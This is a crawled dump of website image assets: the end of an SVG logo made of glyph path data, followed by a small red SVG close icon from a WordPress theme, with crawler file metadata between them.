                                    <path d="M81.6617363,7.28571429 L81.6617363,6.85714286 C81.3048232,7.21428571 80.94791,7.35714286 80.3054662,7.35714286 C79.6630225,7.35714286 79.3061093,7.21428571 78.9491961,6.92857143 C78.7350482,6.71428571 78.592283,6.35714286 78.592283,6 C78.592283,5.21428571 79.1633441,4.64285714 80.2340836,4.64285714 L81.6617363,4.64285714 L81.6617363,4.21428571 C81.6617363,3.5 81.3048232,3.21428571 80.4482315,3.21428571 C79.8771704,3.21428571 79.5202572,3.35714286 79.2347267,3.71428571 L78.7350482,3.28571429 C79.1633441,2.71428571 79.5916399,2.57142857 80.3768489,2.57142857 C81.6617363,2.57142857 82.2327974,3.14285714 82.2327974,4.14285714 L82.2327974,7.35714286 L81.6617363,7.35714286 L81.6617363,7.28571429 Z M81.6617363,5.07142857 L80.3768489,5.07142857 C79.6630225,5.07142857 79.3061093,5.35714286 79.3061093,5.92857143 C79.3061093,6.5 79.6630225,6.71428571 80.3768489,6.71428571 C80.8051447,6.71428571 81.1620579,6.71428571 81.4475884,6.42857143 C81.5903537,6.28571429 81.6617363,6 81.6617363,5.64285714 L81.6617363,5.07142857 L81.6617363,5.07142857 Z"></path>
                                    <path d="M87.0154341,7.28571429 L87.0154341,4.42857143 C87.0154341,3.57142857 86.5871383,3.21428571 85.8733119,3.21428571 C85.1594855,3.21428571 84.7311897,3.64285714 84.7311897,4.42857143 L84.7311897,7.28571429 L84.0173633,7.28571429 L84.0173633,2.57142857 L84.7311897,2.57142857 L84.7311897,3.07142857 C85.0881029,2.71428571 85.5163987,2.5 86.0160772,2.5 C86.5157556,2.5 86.9440514,2.64285714 87.229582,2.92857143 C87.5864952,3.28571429 87.7292605,3.71428571 87.7292605,4.21428571 L87.7292605,7.21428571 L87.0154341,7.21428571 L87.0154341,7.28571429 Z"></path>
                                    <path d="M91.2270096,7.28571429 C90.0135048,7.28571429 89.1569132,6.5 89.1569132,4.85714286 C89.1569132,3.28571429 90.0848875,2.42857143 91.2270096,2.42857143 C91.8694534,2.42857143 92.2977492,2.57142857 92.7974277,3.14285714 L92.2977492,3.57142857 C91.940836,3.21428571 91.6553055,3.07142857 91.2270096,3.07142857 C90.7987138,3.07142857 90.370418,3.28571429 90.1562701,3.64285714 C89.9421222,3.92857143 89.8707395,4.28571429 89.8707395,4.92857143 C89.8707395,5.5 89.9421222,5.85714286 90.1562701,6.21428571 C90.370418,6.57142857 90.7987138,6.71428571 91.2270096,6.71428571 C91.6553055,6.71428571 91.940836,6.57142857 92.2977492,6.21428571 L92.7974277,6.64285714 C92.2263666,7.14285714 91.8694534,7.28571429 91.2270096,7.28571429 L91.2270096,7.28571429 Z"></path>
                                    <path d="M94.296463,5.07142857 C94.296463,6.07142857 94.7961415,6.71428571 95.6527331,6.71428571 C96.2237942,6.71428571 96.5093248,6.57142857 96.8662379,6.21428571 L97.3659164,6.64285714 C96.8662379,7.14285714 96.4379421,7.35714286 95.6527331,7.35714286 C94.4392283,7.35714286 93.5826367,6.64285714 93.5826367,4.92857143 C93.5826367,3.42857143 94.296463,2.5 95.5099678,2.5 C96.7234727,2.5 97.437299,3.35714286 97.437299,4.78571429 L97.437299,5.07142857 L94.296463,5.07142857 L94.296463,5.07142857 Z M96.65209,3.78571429 C96.4379421,3.35714286 96.0810289,3.07142857 95.5813505,3.07142857 C95.081672,3.07142857 94.6533762,3.35714286 94.5106109,3.78571429 C94.4392283,4.07142857 94.3678457,4.21428571 94.3678457,4.57142857 L96.8662379,4.57142857 C96.7948553,4.21428571 96.7948553,4.07142857 96.65209,3.78571429 L96.65209,3.78571429 Z"></path>
                                    <path d="M104.290032,6.78571429 C103.933119,7.14285714 103.504823,7.28571429 102.933762,7.28571429 C102.362701,7.28571429 101.934405,7.07142857 101.577492,6.78571429 C101.077814,6.28571429 101.006431,5.64285714 101.006431,4.92857143 C101.006431,4.21428571 101.077814,3.57142857 101.577492,3.07142857 C101.934405,2.71428571 102.362701,2.57142857 102.933762,2.57142857 C103.504823,2.57142857 103.933119,2.78571429 104.290032,3.07142857 C104.789711,3.57142857 104.861093,4.21428571 104.861093,4.92857143 C104.861093,5.64285714 104.789711,6.28571429 104.290032,6.78571429 L104.290032,6.78571429 Z M103.861736,3.5 C103.647588,3.28571429 103.362058,3.14285714 103.005145,3.14285714 C102.648232,3.14285714 102.362701,3.28571429 102.148553,3.5 C101.79164,3.85714286 101.79164,4.42857143 101.79164,4.92857143 C101.79164,5.42857143 101.863023,6 102.148553,6.35714286 C102.362701,6.57142857 102.648232,6.71428571 103.005145,6.71428571 C103.362058,6.71428571 103.647588,6.57142857 103.861736,6.35714286 C104.21865,6 104.21865,5.42857143 104.21865,4.92857143 C104.21865,4.42857143 104.147267,3.78571429 103.861736,3.5 L103.861736,3.5 Z"></path>
                                    <path d="M107.21672,3.14285714 L107.21672,7.28571429 L106.502894,7.28571429 L106.502894,3.14285714 L105.931833,3.14285714 L105.931833,2.64285714 L106.502894,2.64285714 L106.502894,1.78571429 C106.502894,1.07142857 106.859807,0.5 107.716399,0.5 L108.216077,0.5 L108.216077,1.07142857 L107.787781,1.07142857 C107.359486,1.07142857 107.145338,1.35714286 107.145338,1.78571429 L107.145338,2.64285714 L108.144695,2.64285714 L108.144695,3.14285714 L107.21672,3.14285714 L107.21672,3.14285714 Z"></path>
                                    <path d="M113.926688,7.28571429 C113.284244,7.28571429 112.641801,7.07142857 112.213505,6.57142857 C111.571061,5.92857143 111.571061,5.28571429 111.571061,3.85714286 C111.571061,2.42857143 111.571061,1.78571429 112.213505,1.14285714 C112.641801,0.714285714 113.284244,0.428571429 113.926688,0.428571429 C115.140193,0.428571429 116.068167,1.14285714 116.282315,2.42857143 L115.568489,2.42857143 C115.354341,1.57142857 114.78328,1.07142857 113.926688,1.07142857 C113.498392,1.07142857 113.070096,1.21428571 112.784566,1.57142857 C112.35627,2 112.284887,2.5 112.284887,3.92857143 C112.284887,5.35714286 112.35627,5.78571429 112.784566,6.28571429 C113.070096,6.57142857 113.498392,6.78571429 113.926688,6.78571429 C114.78328,6.78571429 115.354341,6.21428571 115.568489,5.42857143 L116.282315,5.42857143 C116.068167,6.57142857 115.140193,7.28571429 113.926688,7.28571429 L113.926688,7.28571429 Z"></path>
                                    <path d="M117.709968,1.21428571 L117.709968,0.428571429 L118.495177,0.428571429 L118.495177,1.21428571 L117.709968,1.21428571 L117.709968,1.21428571 Z M117.78135,7.28571429 L117.78135,2.57142857 L118.495177,2.57142857 L118.495177,7.28571429 L117.78135,7.28571429 L117.78135,7.28571429 Z"></path>
                                    <polygon points="121.778778 7.28571429 121.136334 7.28571429 119.423151 2.57142857 120.136977 2.57142857 121.421865 6.35714286 122.706752 2.57142857 123.420579 2.57142857"></polygon>
                                    <path d="M124.419936,1.21428571 L124.419936,0.428571429 L125.205145,0.428571429 L125.205145,1.21428571 L124.419936,1.21428571 L124.419936,1.21428571 Z M124.419936,7.28571429 L124.419936,2.57142857 L125.133762,2.57142857 L125.133762,7.28571429 L124.419936,7.28571429 L124.419936,7.28571429 Z"></path>
                                    <path d="M127.989068,7.28571429 C127.203859,7.28571429 126.775563,6.71428571 126.775563,6.07142857 L126.775563,0.571428571 L127.489389,0.571428571 L127.489389,6.07142857 C127.489389,6.5 127.632154,6.78571429 128.131833,6.78571429 L128.488746,6.78571429 L128.488746,7.35714286 L127.989068,7.35714286 L127.989068,7.28571429 Z"></path>
                                    <path d="M129.630868,1.21428571 L129.630868,0.428571429 L130.416077,0.428571429 L130.416077,1.21428571 L129.630868,1.21428571 L129.630868,1.21428571 Z M129.702251,7.28571429 L129.702251,2.57142857 L130.416077,2.57142857 L130.416077,7.28571429 L129.702251,7.28571429 L129.702251,7.28571429 Z"></path>
                                    <polygon points="131.700965 7.28571429 131.700965 6.71428571 134.342122 3.21428571 131.84373 3.21428571 131.84373 2.57142857 135.127331 2.57142857 135.127331 3.14285714 132.486174 6.64285714 135.127331 6.64285714 135.127331 7.28571429"></polygon>
                                    <path d="M139.124759,7.28571429 L139.124759,6.85714286 C138.767846,7.21428571 138.410932,7.35714286 137.768489,7.35714286 C137.126045,7.35714286 136.769132,7.21428571 136.412219,6.92857143 C136.198071,6.71428571 136.055305,6.35714286 136.055305,6 C136.055305,5.21428571 136.626367,4.64285714 137.697106,4.64285714 L139.124759,4.64285714 L139.124759,4.21428571 C139.124759,3.5 138.767846,3.21428571 137.911254,3.21428571 C137.340193,3.21428571 136.98328,3.35714286 136.697749,3.71428571 L136.198071,3.28571429 C136.626367,2.71428571 137.126045,2.57142857 137.839871,2.57142857 C139.124759,2.57142857 139.69582,3.14285714 139.69582,4.14285714 L139.69582,7.35714286 L139.124759,7.35714286 L139.124759,7.28571429 Z M139.124759,5.07142857 L137.768489,5.07142857 C137.054662,5.07142857 136.697749,5.35714286 136.697749,5.92857143 C136.697749,6.5 137.054662,6.71428571 137.768489,6.71428571 C138.196785,6.71428571 138.553698,6.71428571 138.839228,6.42857143 C138.981994,6.28571429 139.053376,6 139.053376,5.64285714 L139.053376,5.07142857 L139.124759,5.07142857 Z"></path>
                                    <path d="M142.765273,7.28571429 C141.980064,7.28571429 141.551768,6.71428571 141.551768,6 L141.551768,3.14285714 L140.980707,3.14285714 L140.980707,2.64285714 L141.551768,2.64285714 L141.551768,1.14285714 L142.265595,1.14285714 L142.265595,2.64285714 L143.264952,2.64285714 L143.264952,3.14285714 L142.265595,3.14285714 L142.265595,6 C142.265595,6.42857143 142.479743,6.71428571 142.908039,6.71428571 L143.264952,6.71428571 L143.264952,7.28571429 L142.765273,7.28571429 L142.765273,7.28571429 Z"></path>
                                    <path d="M144.549839,1.21428571 L144.549839,0.428571429 L145.335048,0.428571429 L145.335048,1.21428571 L144.549839,1.21428571 L144.549839,1.21428571 Z M144.621222,7.28571429 L144.621222,2.57142857 L145.335048,2.57142857 L145.335048,7.28571429 L144.621222,7.28571429 L144.621222,7.28571429 Z"></path>
                                    <path d="M150.046302,6.78571429 C149.689389,7.14285714 149.261093,7.28571429 148.690032,7.28571429 C148.118971,7.28571429 147.690675,7.07142857 147.333762,6.78571429 C146.834084,6.28571429 146.762701,5.64285714 146.762701,4.92857143 C146.762701,4.21428571 146.834084,3.57142857 147.333762,3.07142857 C147.690675,2.71428571 148.118971,2.57142857 148.690032,2.57142857 C149.261093,2.57142857 149.689389,2.78571429 150.046302,3.07142857 C150.545981,3.57142857 150.617363,4.21428571 150.617363,4.92857143 C150.617363,5.64285714 150.545981,6.28571429 150.046302,6.78571429 L150.046302,6.78571429 Z M149.546624,3.5 C149.332476,3.28571429 149.046945,3.14285714 148.690032,3.14285714 C148.333119,3.14285714 148.047588,3.28571429 147.833441,3.5 C147.476527,3.85714286 147.476527,4.42857143 147.476527,4.92857143 C147.476527,5.42857143 147.54791,6 147.833441,6.35714286 C148.047588,6.57142857 148.333119,6.71428571 148.690032,6.71428571 C149.046945,6.71428571 149.332476,6.57142857 149.546624,6.35714286 C149.903537,6 149.903537,5.42857143 149.903537,4.92857143 C149.903537,4.42857143 149.903537,3.78571429 149.546624,3.5 L149.546624,3.5 Z"></path>
                                    <path d="M155.043087,7.28571429 L155.043087,4.42857143 C155.043087,3.57142857 154.614791,3.21428571 153.900965,3.21428571 C153.187138,3.21428571 152.758842,3.64285714 152.758842,4.42857143 L152.758842,7.28571429 L152.045016,7.28571429 L152.045016,2.57142857 L152.758842,2.57142857 L152.758842,3.07142857 C153.115756,2.71428571 153.544051,2.5 154.04373,2.5 C154.543408,2.5 154.971704,2.64285714 155.257235,2.92857143 C155.614148,3.28571429 155.756913,3.71428571 155.756913,4.21428571 L155.756913,7.21428571 L155.043087,7.21428571 L155.043087,7.28571429 Z"></path>
                                    <path d="M158.897749,7.28571429 C158.11254,7.28571429 157.470096,7.07142857 156.970418,6.64285714 L157.398714,6.21428571 C157.755627,6.57142857 158.255305,6.78571429 158.826367,6.78571429 C159.611576,6.78571429 160.039871,6.5 160.039871,5.92857143 C160.039871,5.5 159.825723,5.28571429 159.254662,5.21428571 L158.469453,5.14285714 C157.541479,5.07142857 157.041801,4.64285714 157.041801,3.85714286 C157.041801,3 157.755627,2.5 158.754984,2.5 C159.397428,2.5 160.039871,2.64285714 160.468167,3 L160.039871,3.42857143 C159.682958,3.14285714 159.254662,3.07142857 158.826367,3.07142857 C158.11254,3.07142857 157.755627,3.35714286 157.755627,3.85714286 C157.755627,4.28571429 157.969775,4.5 158.540836,4.57142857 L159.326045,4.64285714 C160.111254,4.71428571 160.682315,5 160.682315,5.92857143 C160.82508,6.78571429 160.039871,7.28571429 158.897749,7.28571429 L158.897749,7.28571429 Z"></path>
                                </g>
                            </g>
                        </g>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://interculturalleaders.org/wp-content/themes/alumninetwork/img/close_black_icon.svg
body_size: 1378
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<svg width="24px" height="24px" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 41.2 (35397) - http://www.bohemiancoding.com/sketch -->
    <title>cancel-music</title>
    <desc>Created with Sketch.</desc>
    <defs></defs>
    <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="cancel-music" fill="#CE0000">
            <g id="Close">
                <path d="M14.8511549,11.9989859 L23.4073239,3.4428169 C24.1949296,2.65521127 24.1949296,1.37825352 23.4073239,0.590760563 C22.6197183,-0.19684507 21.3428732,-0.19684507 20.5552676,0.590760563 L11.9989859,9.14704225 L3.44270423,0.590647887 C2.65509859,-0.196957746 1.37825352,-0.196957746 0.590647887,0.590647887 C-0.19684507,1.37825352 -0.19684507,2.65521127 0.590647887,3.44270423 L9.14692958,11.9988732 L0.590647887,20.5551549 C-0.19684507,21.3427606 -0.19684507,22.6197183 0.590647887,23.4072113 C1.37825352,24.1948169 2.65509859,24.1948169 3.44270423,23.4072113 L11.9989859,14.8509296 L20.5552676,23.4072113 C21.3427606,24.1948169 22.6197183,24.1948169 23.4073239,23.4072113 C24.1949296,22.6196056 24.1949296,21.3427606 23.4073239,20.5551549 L14.8511549,11.9989859 Z" id="Shape"></path>
            </g>
        </g>
    </g>
</svg>